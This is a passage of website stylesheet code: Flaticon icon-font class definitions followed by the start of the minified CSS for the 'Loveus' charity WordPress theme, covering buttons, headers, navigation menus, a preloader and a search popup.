.flaticon-fax:before { content: "\f141"; }
.flaticon-music:before { content: "\f142"; }
.flaticon-music-1:before { content: "\f143"; }
.flaticon-shape:before { content: "\f144"; }
.flaticon-cogwheel:before { content: "\f145"; }
.flaticon-heart:before { content: "\f146"; }
.flaticon-arrows-4:before { content: "\f147"; }
.flaticon-shapes:before { content: "\f148"; }
.flaticon-home-1:before { content: "\f149"; }
.flaticon-cross-1:before { content: "\f14a"; }
.flaticon-line-1:before { content: "\f14b"; }
.flaticon-right-arrow:before { content: "\f14c"; }
.flaticon-arrows-5:before { content: "\f14d"; }
.flaticon-play-button-1:before { content: "\f14e"; }
.flaticon-home-2:before { content: "\f14f"; }
.flaticon-time:before { content: "\f150"; }
.flaticon-bullhorn:before { content: "\f151"; }
.flaticon-technology-2:before { content: "\f152"; }
.flaticon-food:before { content: "\f153"; }
.flaticon-coin:before { content: "\f154"; }
.flaticon-smartphone:before { content: "\f155"; }
.flaticon-nature:before { content: "\f156"; }
.flaticon-email:before { content: "\f157"; }
.flaticon-light-bulb:before { content: "\f158"; }
.flaticon-letter:before { content: "\f159"; }
.flaticon-magnifying-glass:before { content: "\f15a"; }
.flaticon-technology-3:before { content: "\f15b"; }
.flaticon-search:before { content: "\f15c"; }
.flaticon-rocket-launch:before { content: "\f15d"; }
.flaticon-multimedia:before { content: "\f15e"; }
.flaticon-support-1:before { content: "\f15f"; }
.flaticon-search-1:before { content: "\f160"; }
.flaticon-bag:before { content: "\f161"; }
.flaticon-correct:before { content: "\f162"; }
.flaticon-video-camera:before { content: "\f163"; }
.flaticon-stats:before { content: "\f164"; }
.flaticon-arrows-6:before { content: "\f165"; }
.flaticon-arrows-7:before { content: "\f166"; }
.flaticon-arrows-8:before { content: "\f167"; }
.flaticon-arrows-9:before { content: "\f168"; }
.flaticon-arrows-10:before { content: "\f169"; }
.flaticon-menu:before { content: "\f16a"; }
.flaticon-checked:before { content: "\f16b"; }
.flaticon-line-2:before { content: "\f16c"; }
.flaticon-truck:before { content: "\f16d"; }
.flaticon-coin-1:before { content: "\f16e"; }
.flaticon-headphones:before { content: "\f16f"; }
.flaticon-shopping-bag:before { content: "\f170"; }
.flaticon-money:before { content: "\f171"; }
.flaticon-money-1:before { content: "\f172"; }
.flaticon-garbage:before { content: "\f173"; }
.flaticon-placeholder:before { content: "\f174"; }
.flaticon-heart-1:before { content: "\f175"; }
.flaticon-settings:before { content: "\f176"; }
.flaticon-magnifying-glass-1:before { content: "\f177"; }
.flaticon-link:before { content: "\f178"; }
.flaticon-star:before { content: "\f179"; }
.flaticon-tag:before { content: "\f17a"; }
.flaticon-printer:before { content: "\f17b"; }
.flaticon-share:before { content: "\f17c"; }
.flaticon-house:before { content: "\f17d"; }
.flaticon-phone-call:before { content: "\f17e"; }
.flaticon-shopping-bag-1:before { content: "\f17f"; }
.flaticon-envelope:before { content: "\f180"; }
.flaticon-bars:before { content: "\f181"; }
.flaticon-remove:before { content: "\f182"; }
.flaticon-time-1:before { content: "\f183"; }
.flaticon-check:before { content: "\f184"; }
.flaticon-link-1:before { content: "\f185"; }
.flaticon-check-1:before { content: "\f186"; }
.flaticon-add:before { content: "\f187"; }
.flaticon-wallet:before { content: "\f188"; }
.flaticon-menu-1:before { content: "\f189"; }
.flaticon-placeholder-1:before { content: "\f18a"; }
.flaticon-home-3:before { content: "\f18b"; }
.flaticon-phone-call-1:before { content: "\f18c"; }
.flaticon-play-button-2:before { content: "\f18d"; }
.flaticon-anchor:before { content: "\f18e"; }
.flaticon-arrows-11:before { content: "\f18f"; }
.flaticon-signs:before { content: "\f190"; }
.flaticon-menu-2:before { content: "\f191"; }
.flaticon-contact:before { content: "\f192"; }
.flaticon-wallet-1:before { content: "\f193"; }
.flaticon-arrows-12:before { content: "\f194"; }
.flaticon-calendar:before { content: "\f195"; }
.flaticon-picture:before { content: "\f196"; }
.flaticon-picture-1:before { content: "\f197"; }
.flaticon-play-button-3:before { content: "\f198"; }
.flaticon-play-button-4:before { content: "\f199"; }
.flaticon-success:before { content: "\f19a"; }
.flaticon-add-1:before { content: "\f19b"; }
.flaticon-clock-1:before { content: "\f19c"; }
.flaticon-home-4:before { content: "\f19d"; }
.flaticon-placeholder-2:before { content: "\f19e"; }
.flaticon-users:before { content: "\f19f"; }
.flaticon-users-1:before { content: "\f1a0"; }
.flaticon-unlink:before { content: "\f1a1"; }
.flaticon-layers-1:before { content: "\f1a2"; }
.flaticon-idea:before { content: "\f1a3"; }
.flaticon-interface-3:before { content: "\f1a4"; }
.flaticon-up-arrow:before { content: "\f1a5"; }
.flaticon-arrows-13:before { content: "\f1a6"; }
.flaticon-arrows-14:before { content: "\f1a7"; }
.flaticon-arrows-15:before { content: "\f1a8"; }
.flaticon-close:before { content: "\f1a9"; }
.flaticon-user:before { content: "\f1aa"; }
.flaticon-bar-chart:before { content: "\f1ab"; }
.flaticon-speech-bubble:before { content: "\f1ac"; }
.flaticon-placeholder-3:before { content: "\f1ad"; }
.flaticon-technology-4:before { content: "\f1ae"; }
.flaticon-stick-man:before { content: "\f1af"; }
.flaticon-technology-5:before { content: "\f1b0"; }
.flaticon-link-2:before { content: "\f1b1"; }
.flaticon-trophy:before { content: "\f1b2"; }
.flaticon-open-book:before { content: "\f1b3"; }
.flaticon-donation:before { content: "\f1b4"; }
.flaticon-money-2:before { content: "\f1b5"; }
.flaticon-drawing:before { content: "\f1b6"; }
.flaticon-trophy-1:before { content: "\f1b7"; }
.flaticon-layers-2:before { content: "\f1b8"; }
.flaticon-envelope-1:before { content: "\f1b9"; }
.flaticon-line-chart:before { content: "\f1ba"; }
.flaticon-home-5:before { content: "\f1bb"; }
.flaticon-play-button-5:before { content: "\f1bc"; }
.flaticon-interface-4:before { content: "\f1bd"; }
.flaticon-bar-chart-1:before { content: "\f1be"; }
.flaticon-message:before { content: "\f1bf"; }
.flaticon-care:before { content: "\f1c0"; }
.flaticon-quality:before { content: "\f1c1"; }
.flaticon-agenda:before { content: "\f1c2"; }
.flaticon-shirt:before { content: "\f1c3"; }
.flaticon-team:before { content: "\f1c4"; }
.flaticon-maps-and-flags:before { content: "\f1c5"; }
.flaticon-delete-1:before { content: "\f1c6"; }
.flaticon-cancel:before { content: "\f1c7"; }
.flaticon-logout:before { content: "\f1c8"; }
.flaticon-line-chart-1:before { content: "\f1c9"; }
.flaticon-menu-3:before { content: "\f1ca"; }
.flaticon-like:before { content: "\f1cb"; }
.flaticon-bar-chart-2:before { content: "\f1cc"; }
.flaticon-money-3:before { content: "\f1cd"; }
.flaticon-briefcase:before { content: "\f1ce"; }
.flaticon-agenda-1:before { content: "\f1cf"; }
.flaticon-technology-6:before { content: "\f1d0"; }
.flaticon-arrows-16:before { content: "\f1d1"; }
.flaticon-menu-4:before { content: "\f1d2"; }
.flaticon-coins:before { content: "\f1d3"; }
.flaticon-photo-1:before { content: "\f1d4"; }
.flaticon-shield:before { content: "\f1d5"; }
.flaticon-mail:before { content: "\f1d6"; }
.flaticon-group:before { content: "\f1d7"; }
.flaticon-collaboration:before { content: "\f1d8"; }
.flaticon-fruit:before { content: "\f1d9"; }
.flaticon-water:before { content: "\f1da"; }
.flaticon-heart-2:before { content: "\f1db"; }
.flaticon-first-aid-kit:before { content: "\f1dc"; }
.flaticon-tshirt:before { content: "\f1dd"; }
.flaticon-book:before { content: "\f1de"; }
.flaticon-water-bottle:before { content: "\f1df"; }
.flaticon-medicine:before { content: "\f1e0"; }
.flaticon-hamburger:before { content: "\f1e1"; }
.flaticon-donation-1:before { content: "\f1e2"; }
.flaticon-adoption:before { content: "\f1e3"; }
.flaticon-donation-2:before { content: "\f1e4"; }
.flaticon-heart-3:before { content: "\f1e5"; }
.flaticon-reading:before { content: "\f1e6"; }
.flaticon-coin-2:before { content: "\f1e7"; }
.flaticon-call:before { content: "\f1e8"; }
.flaticon-email-1:before { content: "\f1e9"; }
.flaticon-email-2:before { content: "\f1ea"; }
.flaticon-instagram:before { content: "\f1eb"; }
.flaticon-hand:before { content: "\f1ec"; }
.flaticon-placeholder-4:before { content: "\f1ed"; }
.flaticon-volunteer-1:before { content: "\f1ee"; }
.flaticon-volunteer-2:before { content: "\f1ef"; }
.flaticon-donation-3:before { content: "\f1f0"; }
.flaticon-harvest:before { content: "\f1f1"; }
.flaticon-marker:before { content: "\f1f2"; }
.flaticon-medication:before { content: "\f1f3"; }
.flaticon-heart-4:before { content: "\f1f4"; }
.flaticon-charity:before { content: "\f1f5"; }
.flaticon-tree:before { content: "\f1f6"; }
.flaticon-architecture-and-city:before { content: "\f1f7"; }
.flaticon-tree-1:before { content: "\f1f8"; }
.flaticon-location-pin:before { content: "\f1f9"; }

--- FILE ---
content_type: text/css
request_url: https://fundacjabajkowyswiat.org/wp-content/themes/loveus/style.css?ver=1769008671
body_size: 27193
content:
/*!
Theme Name: Loveus
Theme URI: https://loveus.smartdemowp.com/
Author: SmartDataSoft
Author URI: http://smartdatasoft.com
Description: LoveUs is non-profit WordPress theme, like governmental social program WordPress theme, NGO, Donation and fundraising WordPress theme, etc. this is a charity theme, as well as a non profit theme for any social organizations, funds and donation campaigns.
Version: 3.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: loveus
Tags: charity, corona, covid, donate, donation, foundation, fundraise, fundraising, green, kids, ngo, non-profit, nonprofit, organization, volunteer
*/

*{margin:0;padding:0;border:none;outline:0;font-size:100%;line-height:inherit}body{font-size:16px;color:#25283a;line-height:1.7em;font-weight:400;background:#fff;-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;font-family:'Open Sans',sans-serif}a{text-decoration:none;cursor:pointer}a:focus,a:hover,a:visited{text-decoration:none;outline:0}h1,h2,h3,h4,h5,h6{position:relative;font-weight:400;margin:0;background:0 0;line-height:1.25em;font-family:'Yeseva One',cursive;-ms-word-wrap:break-word;word-wrap:break-word}textarea{overflow:hidden}button{outline:0!important;cursor:pointer}.text,p{font-size:16px;line-height:1.7em;font-weight:400;margin:0 0 15px}::-webkit-input-placeholder{color:inherit}::-moz-input-placeholder{color:inherit}::-ms-input-placeholder{color:inherit}.page-wrapper{position:relative;margin:0 auto;width:100%;min-width:300px;z-index:9;overflow:hidden}.auto-container{position:static;max-width:1200px;padding:0 15px;margin:0 auto}li,ul{list-style:none;padding:0;margin:0}figure{margin-bottom:0}.theme-btn{display:inline-block;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.theme-btn i{position:relative;display:inline-block;font-size:14px;margin-left:3px}.centered{text-align:center!important}.btn-style-one{position:relative;display:inline-block;font-size:16px;line-height:30px;color:#fff;font-weight:600;text-transform:capitalize;font-family:'Open Sans',sans-serif;border-radius:30px;overflow:hidden}.btn-style-one:hover{color:#fff}.btn-style-one .btn-title{position:relative;display:block;z-index:1;padding:15px 45px;border-radius:30px;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.btn-style-one:hover .btn-title{color:#fff}.btn-style-one .btn-title:before{position:absolute;left:0;top:0;z-index:-1;height:100%;width:100%;content:"";-webkit-transform:scale(0,1);-ms-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:top right;-ms-transform-origin:top right;transform-origin:top right;-webkit-transition:transform .5s cubic-bezier(.86,0,.070,1);-moz-transition:transform .5s cubic-bezier(.86,0,.070,1);-o-transition:transform .5s cubic-bezier(.86,0,.070,1);transition:transform .5s cubic-bezier(.86,0,.070,1);-webkit-transition-timing-function:cubic-bezier(.86,0,.070,1);-moz-transition-timing-function:cubic-bezier(.86,0,.070,1);-o-transition-timing-function:cubic-bezier(.86,0,.070,1);transition-timing-function:cubic-bezier(.86,0,.070,1)}.btn-style-one:hover .btn-title:before{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left}.btn-style-two{position:relative;display:inline-block;font-size:15px;line-height:28px;color:#848484;font-weight:600;padding:10px 30px;text-transform:capitalize;font-family:'Open Sans',sans-serif;border-radius:25px;border:1px solid #e0e0e0;overflow:hidden}.btn-style-two:hover{color:#fff}.btn-style-three{position:relative;display:inline-block;font-size:16px;line-height:30px;color:#fff;font-weight:600;text-transform:capitalize;font-family:'Open Sans',sans-serif;border-radius:30px;overflow:hidden}.btn-style-three:hover{color:#fff}.btn-style-three .btn-title{position:relative;display:block;z-index:1;padding:15px 45px;border-radius:30px;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.btn-style-three:hover .btn-title{color:#fff}.btn-style-three .btn-title:before{position:absolute;left:0;top:0;z-index:-1;height:100%;width:100%;content:"";-webkit-transform:scale(0,1);-ms-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:top right;-ms-transform-origin:top right;transform-origin:top right;-webkit-transition:transform .5s cubic-bezier(.86,0,.070,1);-moz-transition:transform .5s cubic-bezier(.86,0,.070,1);-o-transition:transform .5s cubic-bezier(.86,0,.070,1);transition:transform .5s cubic-bezier(.86,0,.070,1);-webkit-transition-timing-function:cubic-bezier(.86,0,.070,1);-moz-transition-timing-function:cubic-bezier(.86,0,.070,1);-o-transition-timing-function:cubic-bezier(.86,0,.070,1);transition-timing-function:cubic-bezier(.86,0,.070,1)}.btn-style-three:hover .btn-title:before{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left}.btn-style-four{position:relative;display:inline-block;font-size:15px;line-height:24px;color:#fff;font-weight:600;padding:8px 25px;text-transform:capitalize;font-family:'Open Sans',sans-serif;border-radius:22px;border:2px solid #fff;overflow:hidden}.btn-style-four:hover{color:#000;border-color:#fff;background:#fff}.btn-style-five{position:relative;display:inline-block;font-size:16px;line-height:30px;font-weight:600;text-transform:capitalize;font-family:'Open Sans',sans-serif;border-radius:30px;overflow:hidden}.btn-style-five:hover{color:#fff}.btn-style-five .btn-title{position:relative;display:block;z-index:1;padding:15px 45px;background-color:#fff;border-radius:30px;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.btn-style-five:hover .btn-title{color:#fff}.btn-style-five .btn-title:before{position:absolute;left:0;top:0;z-index:-1;height:100%;width:100%;content:"";-webkit-transform:scale(0,1);-ms-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:top right;-ms-transform-origin:top right;transform-origin:top right;-webkit-transition:transform .5s cubic-bezier(.86,0,.070,1);-moz-transition:transform .5s cubic-bezier(.86,0,.070,1);-o-transition:transform .5s cubic-bezier(.86,0,.070,1);transition:transform .5s cubic-bezier(.86,0,.070,1);-webkit-transition-timing-function:cubic-bezier(.86,0,.070,1);-moz-transition-timing-function:cubic-bezier(.86,0,.070,1);-o-transition-timing-function:cubic-bezier(.86,0,.070,1);transition-timing-function:cubic-bezier(.86,0,.070,1)}.btn-style-five:hover .btn-title:before{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left}.pull-right{float:right}.pull-left{float:left}.preloader{position:fixed;left:0;top:0;width:100%;height:100%;z-index:999999;background-color:rgba(0,0,0,0)}.preloader .icon{position:fixed;left:0;top:0;width:100%;height:100%;z-index:1;background-color:rgba(0,0,0,0);background-position:center center;background-repeat:no-repeat;background-image:url(assets/images/icons/preloader.svg);-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.page-loaded .preloader .icon{opacity:0}.preloader:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:#fff;z-index:0;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-ms-transition:all .8s ease;-o-transition:all .8s ease;transition:all .8s ease}.page-loaded .preloader:before{-webkit-transform:translateX(-101%);-ms-transform:translateX(-101%);transform:translateX(-101%)}.preloader:after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;z-index:2;-webkit-transform:translateX(101%);-ms-transform:translateX(101%);transform:translateX(101%);-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-ms-transition:all .8s ease;-o-transition:all .8s ease;transition:all .8s ease}.elementor img{margin-top:0}.page-loaded .preloader:after{-webkit-transform:translateX(-101%);-ms-transform:translateX(-101%);transform:translateX(-101%)}figure img{margin-top:15px}.gallery-item img{margin-top:0}img{max-width:100%;height:auto}.charitable-donation-options ul{padding:0!important}.dropdown-toggle::after{display:none}.fa{line-height:inherit}ul.wc_payment_methods.payment_methods.methods li{list-style:outside none}.cart_totals h2{margin-bottom:15px}.error404 .brd-page{display:none}.woocommerce #respond input#submit.added::after,.woocommerce a.button.added::after,.woocommerce button.button.added::after,.woocommerce input.button.added::after{margin-left:0}.scroll-to-top{position:fixed;right:20px;bottom:20px;width:54px;height:54px;color:#fff;font-size:30px;line-height:54px;text-align:center;z-index:100;cursor:pointer;background:#25283a;border-radius:0;margin-left:-26px;display:none;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.scroll-to-top:hover{color:#fff;-webkit-box-shadow:2px 2px 0 #25283a;-ms-box-shadow:2px 2px 0 #25283a;box-shadow:2px 2px 0 #25283a}.main-header{position:relative;display:block;width:100%;z-index:9999;background:0 0;font-family:'Open Sans',sans-serif}.main-header.header-style-two{position:absolute;top:55px}.main-header.header-style-three{position:absolute;top:0}.main-header .header-top{position:relative;background-color:#25283a;color:#fff}.main-header .header-top .inner{position:relative;padding-left:280px}.main-header .header-top .top-left{position:relative;float:left;padding:15px 0}.main-header .header-top .info{position:relative;float:right}.main-header .header-top .info li{position:relative;float:left;font-size:14px;line-height:24px;color:#aaabaf;font-weight:400;padding:0 0;margin-left:39px}.main-header .header-top .info li:before{content:'';position:absolute;top:2px;left:-20px;height:20px;border-left:1px solid rgba(255,255,255,.3)}.main-header .header-top .info li:first-child:before{display:none}.main-header .header-top .info li a{position:relative;display:inline-block;color:#aaabaf;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.main-header .header-top .info li a .icon{position:relative;padding-right:5px}.main-header .header-top .info .search-btn{position:relative}.main-header .header-top .info .search-toggler{position:relative;padding:0;background:0 0;margin:0;line-height:24px;color:#aaabaf;font-size:14px;cursor:pointer}.main-header .header-top .top-right{position:relative;float:right;padding:15px 0}.main-header .header-top .social-links{position:relative}.main-header .header-top .social-links li{position:relative;float:left;color:#aaabaf;line-height:24px;margin-right:25px}.main-header .header-top .social-links li a{position:relative;display:block;color:#aaabaf;font-size:13px;line-height:24px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.main-header .header-upper{position:relative;background:#fff}.main-header.header-style-two .header-upper{background:0 0}.main-header.header-style-three .header-upper{background:0 0}.main-header .header-upper .inner-container{position:relative;padding-left:280px;min-height:120px}.main-header.header-style-two .header-upper .inner-container{padding-left:300px;padding-right:30px;background:#fff;border-radius:20px}.main-header .header-upper .logo-box{position:absolute;float:left;left:0;top:-55px;width:230px;height:230px;overflow:hidden;z-index:10}.main-header.header-style-two .header-upper .logo-box{left:30px}.main-header.header-style-three .header-upper .logo-box{height:auto;width:200px;top:0;padding:15px 0}.main-header .header-upper .logo-box .logo{position:relative;display:block;padding:37px 10px 25px;text-align:center;border-radius:0 0 20px 0}.main-header.header-style-three .header-upper .logo-box .logo{padding:0;background:0 0;text-align:left;border-radius:0}.main-header .header-upper .logo-box .logo:before{position:absolute;right:3px;top:102%;margin-top:-50px;height:60px;width:100%;content:"";-webkit-transform:rotate(-8deg);-ms-transform:rotate(-8deg);transform:rotate(-8deg);border-radius:20px}.main-header.header-style-three .header-upper .logo-box .logo:before{display:none}.main-header .header-upper .logo img{position:relative;display:inline-block;max-width:100%;height:auto;z-index:1}.main-header .header-upper .social-links{position:relative;float:left;padding:39px 0;margin-left:75px}.main-header .nav-outer{position:relative;float:right;width:100%;z-index:1}.main-header .nav-outer .link-box{position:relative;padding:30px 0 0;float:right}.main-header .nav-outer .link-box .theme-btn{display:block}.main-header .nav-outer .link-box .donate-link{position:relative;float:right;margin-left:30px}.main-header .nav-outer .link-box .cart-link{position:relative;float:right;padding-top:15px}.main-header .nav-outer .link-box .cart-link a{display:block;line-height:30px;font-size:24px;color:#25283a}.header-style-three .nav-outer .link-box .cart-link a{color:#fff}.main-header .nav-outer .main-menu{position:relative;float:left}.main-menu .navbar-collapse{padding:0;display:block!important}.main-menu .navigation{position:relative;margin:0;font-family:'Open Sans',sans-serif}.main-menu .navigation>li{position:relative;float:left;padding:42px 0;margin-right:40px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.main-menu .navigation>li:last-child{margin-right:0}.main-menu .navigation>li>a{position:relative;display:block;text-align:center;font-size:15px;line-height:30px;font-weight:600;text-transform:capitalize;color:#25283a;padding:3px 0;opacity:1;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.header-style-three .main-menu .navigation>li>a{color:#fff}.main-menu .navigation>li>a:before{position:absolute;content:'';left:0;bottom:0;width:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.header-style-three .main-menu .navigation>li>a:before{border-bottom-color:#fff}.sticky-header .main-menu .navigation>li>a:before{display:none}.main-menu .navigation>li.current>a:before,.main-menu .navigation>li:hover>a:before{width:100%}.main-menu .navigation>li.dropdown{padding-right:14px}.sticky-header .main-menu .navigation>li.dropdown{padding-right:0}.main-menu .navigation>li.dropdown>a:after{font-family:'Font Awesome 5 Free';content:"\f107";position:absolute;right:-14px;top:5px;display:block;line-height:30px;font-size:14px;font-weight:800;text-align:center;z-index:5}.sticky-header .main-menu .navigation>li.dropdown>a:after,.sticky-header .main-menu .navigation>li.dropdown>a:before{display:none}.main-menu .navigation>li>ul{position:absolute;left:0;top:100%;width:230px;z-index:100;display:none;opacity:0;visibility:hidden;padding:0 0;background-color:#fff;-moz-transform:translateY(30px);-webkit-transform:translateY(30px);-ms-transform:translateY(30px);-o-transform:translateY(30px);transform:translateY(30px);-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);-ms-box-shadow:2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);-o-box-shadow:2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);-moz-box-shadow:2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);box-shadow:2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05)}.main-menu .navigation>li>ul.from-right{left:auto;right:0}.main-menu .navigation>li>ul>li{position:relative;width:100%;border-bottom:1px solid rgba(0,0,0,.1)}.main-menu .navigation>li>ul>li:last-child{border-bottom:none}.main-menu .navigation>li>ul>li:before{position:absolute;content:'';right:0;top:0;width:0%;height:100%;display:block;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .5s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.main-menu .navigation>li>ul>li:hover>a{color:#fff}.main-menu .navigation>li>ul>li>a{position:relative;display:block;padding:12px 20px;line-height:24px;font-weight:600;font-size:14px;text-transform:capitalize;color:#25283a;text-align:left;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.main-menu .navigation>li>ul>li.dropdown>a:after{font-family:'Font Awesome 5 Free';content:"\f105";position:absolute;right:16px;top:12px;display:block;line-height:24px;font-size:16px;font-weight:800;text-align:center;z-index:5}.main-menu .navigation>li>ul>li>ul{position:absolute;left:-100%;top:-2px;width:230px;z-index:100;display:none;padding:0 0;background-color:#fff;-moz-transform:translateY(30px);-webkit-transform:translateY(30px);-ms-transform:translateY(30px);-o-transform:translateY(30px);transform:translateY(30px);-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);-ms-box-shadow:2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);-o-box-shadow:2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);-moz-box-shadow:2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);box-shadow:2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05)}.main-menu .navigation>li>ul>li>ul.from-right{left:auto;right:0}.main-menu .navigation>li>ul>li>ul>li{position:relative;width:100%;border-bottom:1px solid rgba(0,0,0,.1)}.main-menu .navigation>li>ul>li>ul>li:last-child{border-bottom:none}.main-menu .navigation>li>ul>li>ul>li:before{position:absolute;content:'';left:0;top:0;width:0%;height:100%;display:block;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.main-menu .navigation>li>ul>li>ul>li:last-child{border-bottom:none}.main-menu .navigation>li>ul>li>ul>li>a{position:relative;display:block;padding:12px 20px;line-height:24px;font-weight:600;font-size:14px;text-transform:capitalize;color:#25283a;text-align:left;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.main-menu .navigation>li>ul>li>ul>li:hover>a{color:#fff}.main-menu .navigation>li>ul>li>ul>li.dropdown>a:after{font-family:'Font Awesome 5 Free';content:"\f105";position:absolute;right:16px;top:12px;display:block;line-height:24px;font-size:16px;font-weight:900;z-index:5}.main-menu .navigation>li.dropdown:hover>ul{visibility:visible;opacity:1;-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .5s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.main-menu .navigation li>ul>li.dropdown:hover>ul{visibility:visible;opacity:1;-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .5s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.main-menu .navigation li.dropdown .dropdown-btn{position:absolute;right:10px;top:8px;width:34px;height:30px;border:1px solid #fff;text-align:center;font-size:16px;line-height:26px;color:#fff;cursor:pointer;z-index:5;display:none}.main-menu .navigation li.menu-item-has-children .dropdown-btn{position:absolute;right:10px;top:8px;width:34px;height:30px;border:1px solid #fff;text-align:center;font-size:16px;line-height:26px;color:#fff;cursor:pointer;z-index:5;display:none}.search-popup{position:fixed;left:0;top:0;width:100%;height:100%;z-index:99999;visibility:hidden;opacity:0;overflow:auto;background:rgba(0,0,0,.9);-webkit-transform:translateY(101%);-ms-transform:translateY(101%);transform:translateY(101%);transition:all .7s ease;-moz-transition:all .7s ease;-webkit-transition:all .7s ease;-ms-transition:all .7s ease;-o-transition:all .7s ease}.search-popup.popup-visible{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);visibility:visible;opacity:1}.search-popup .overlay-layer{position:absolute;left:0;top:0;right:0;bottom:0;display:block}.search-popup .close-search{position:absolute;right:25px;top:25px;font-size:22px;color:#fff;cursor:pointer;z-index:5}.search-popup .close-search:hover{opacity:.7}.search-popup .search-form{position:relative;padding:0 15px 0;max-width:1024px;margin:0 auto;margin-top:150px;margin-bottom:100px;transition:all .9s ease;-moz-transition:all .9s ease;-webkit-transition:all .9s ease;-ms-transition:all .9s ease;-o-transition:all .9s ease}.search-popup .search-form fieldset{position:relative;border:7px solid rgba(255,255,255,.5);border-radius:12px}.search-popup .search-form fieldset input[type=search]{position:relative;height:70px;padding:20px 220px 20px 30px;background:#fff;line-height:30px;font-size:24px;color:#233145;border-radius:7px}.search-popup .search-form fieldset input[type=submit]{position:absolute;display:block;right:0;top:0;text-align:center;width:220px;height:70px;padding:20px 10px 20px 10px;color:#fff!important;line-height:30px;font-size:20px;cursor:pointer;text-transform:uppercase;border-radius:0 7px 7px 0}.search-popup h3{text-transform:uppercase;font-size:20px;font-weight:600;color:#fff;font-family:'Open Sans',sans-serif;margin-bottom:20px;letter-spacing:1px;text-align:center}.search-popup .recent-searches{font-size:16px;color:#fff;text-align:center}.search-popup .recent-searches li{display:inline-block;margin:0 10px 10px 0}.search-popup .recent-searches li a{display:block;line-height:24px;border:1px solid #fff;padding:7px 15px;color:#fff;border-radius:3px;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.sticky-header{position:fixed;visibility:hidden;opacity:0;left:0;top:0;width:100%;padding:0 0;z-index:-1;background:#fff;border-bottom:1px solid #e5e5e5;-webkit-box-shadow:0 0 15px rgba(0,0,0,.1);-moz-box-shadow:0 0 15px rgba(0,0,0,.1);-ms-box-shadow:0 0 15px rgba(0,0,0,.1);-o-box-shadow:0 0 15px rgba(0,0,0,.1);box-shadow:0 0 15px rgba(0,0,0,.1);-webkit-transition:top .3s ease;-moz-transition:top .3s ease;-ms-transition:top .3s ease;-o-transition:top .3s ease;transition:top .3s ease}.fixed-header 